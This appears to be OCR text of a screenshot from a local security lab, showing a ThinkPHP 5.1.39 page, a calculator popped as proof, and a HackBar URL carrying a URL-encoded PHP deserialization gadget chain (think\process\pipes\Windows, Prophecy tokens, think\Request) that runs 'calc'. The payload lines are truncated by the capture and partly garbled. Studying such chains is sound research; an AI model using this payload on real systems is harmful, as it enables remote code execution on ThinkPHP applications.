 welcome to thinkphp5.1.39!
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Elements HackBar ScanAnnotation plication Security
LOAD SPLIT EXECUTE TES ENCODING
URL
http://127.0.0.1:808/public/index.php?
payload=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5
%3A39%3A%22Prophecy%5CArgument%5CToken%5CExactValueToken%22%3A3%3A%7Bs%3A46%3A%22%00Pro
%3A%7Bi%3A0%3Bs%3A3%3A%22111%22%3B%7Ds%3A47%3A%22%00Prophecy%5CArgument%5CToken%5CExa
ument%5CToken%5CExactValueToken%00util%22%3BO%3A13%3A%22think%5CRequest%22%3A4%3A%7Bs%3A7
2%3Ba%3A2%3A%7Bi%3A0%3Br%3A7%3Bi%3A1%3Bs%3A6%3A%22isAjax%22%3B%7D%7Ds%3A9%3A%22%00%2
%7Ds%3A9%3A%22%00%2A%00config%22%3Ba%3A1%3A%7Bs%3A8%3A%22var_ajax%22%3Bs%3A1%3A%221%2
3Bs%3A4%3A%22calc%22%3Bi%3A1%3Bs%3A4%3A%22calc%22%3B%7D%7D%7D%7D%7D